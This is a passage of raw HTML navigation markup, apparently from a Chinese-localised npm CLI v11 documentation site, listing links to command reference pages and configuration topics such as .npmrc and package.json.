href="/cli/v11/commands/npm-login"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rtuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm login</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Ruuvnk6pjb:--label  " id=":Ruuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-logout"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Ruuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm logout</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rvuvnk6pjb:--label  " id=":Rvuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-ls"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm ls</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R10uvnk6pjb:--label  " id=":R10uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-org"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R10uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm org</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R11uvnk6pjb:--label  " id=":R11uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-outdated"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R11uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm outdated</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R12uvnk6pjb:--label  " id=":R12uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-owner"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R12uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm owner</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R13uvnk6pjb:--label  " id=":R13uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-pack"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R13uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm pack</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R14uvnk6pjb:--label  " id=":R14uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-ping"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R14uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm ping</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R15uvnk6pjb:--label  " id=":R15uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-pkg"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R15uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm pkg</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R16uvnk6pjb:--label  " id=":R16uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-prefix"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R16uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm prefix</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R17uvnk6pjb:--label  " id=":R17uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-profile"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R17uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm profile</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R18uvnk6pjb:--label  " id=":R18uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-prune"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R18uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm prune</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R19uvnk6pjb:--label  " id=":R19uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-publish"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R19uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm publish</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1auvnk6pjb:--label  " id=":R1auvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-query"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1auvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm query</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1buvnk6pjb:--label  " id=":R1buvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-rebuild"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1buvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm rebuild</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1cuvnk6pjb:--label  " id=":R1cuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-repo"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1cuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm repo</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1duvnk6pjb:--label  " id=":R1duvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-restart"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1duvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm restart</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1euvnk6pjb:--label  " id=":R1euvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-root"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1euvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm root</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1fuvnk6pjb:--label  " id=":R1fuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-run"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm run</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1guvnk6pjb:--label  " id=":R1guvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-sbom"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1guvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm sbom</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1huvnk6pjb:--label  " id=":R1huvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-search"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1huvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm search</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1iuvnk6pjb:--label  " id=":R1iuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-shrinkwrap"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1iuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm shrinkwrap</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1juvnk6pjb:--label  " id=":R1juvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-star"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1juvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm star</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1kuvnk6pjb:--label  " id=":R1kuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-stars"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1kuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm stars</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1luvnk6pjb:--label  " id=":R1luvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-start"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1luvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm start</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1muvnk6pjb:--label  " id=":R1muvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-stop"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1muvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm stop</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1nuvnk6pjb:--label  " id=":R1nuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-team"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1nuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm team</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1ouvnk6pjb:--label  " id=":R1ouvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-test"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1ouvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm test</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1puvnk6pjb:--label  " id=":R1puvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-token"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1puvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm token</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1quvnk6pjb:--label  " id=":R1quvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-undeprecate"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1quvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm undeprecate</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1ruvnk6pjb:--label  " id=":R1ruvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-uninstall"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1ruvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm uninstall</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1suvnk6pjb:--label  " id=":R1suvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-unpublish"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1suvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm unpublish</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1tuvnk6pjb:--label  " id=":R1tuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-unstar"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1tuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm unstar</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1uuvnk6pjb:--label  " id=":R1uuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-update"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1uuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm update</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vuvnk6pjb:--label  " id=":R1vuvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-version"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vuvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm version</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R20uvnk6pjb:--label  " id=":R20uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-view"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R20uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm view</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R21uvnk6pjb:--label  " id=":R21uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npm-whoami"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R21uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm whoami</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R22uvnk6pjb:--label  " id=":R22uvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/commands/npx"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R22uvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npx</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1fnk6pjb:--label :R1fnk6pjb:--trailing-visual " id=":R1fnk6pjb:" aria-expanded="false" aria-controls=":R1fnk6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">配置 npm</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1fnk6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1fnk6pjbH1:" aria-labelledby=":R1fnk6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vfnk6pjb:--label  " id=":R1vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/install"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">安装</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2vfnk6pjb:--label  " id=":R2vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/folders"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">文件夹</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3vfnk6pjb:--label  " id=":R3vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/npmrc"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">.npmrc</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4vfnk6pjb:--label  " id=":R4vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/npm-shrinkwrap-json"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">npm-shrinkwrap.json</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5vfnk6pjb:--label  " id=":R5vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/package-json"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">package.json</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R6vfnk6pjb:--label  " id=":R6vfnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/configuring-npm/package-lock-json"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R6vfnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">package-lock.json</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1vnk6pjb:--label :R1vnk6pjb:--trailing-visual " id=":R1vnk6pjb:" aria-expanded="false" aria-controls=":R1vnk6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用 npm</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1vnk6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1vnk6pjbH1:" aria-labelledby=":R1vnk6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vvnk6pjb:--label  " id=":R1vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/registry"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vvnk6pjb:--label" 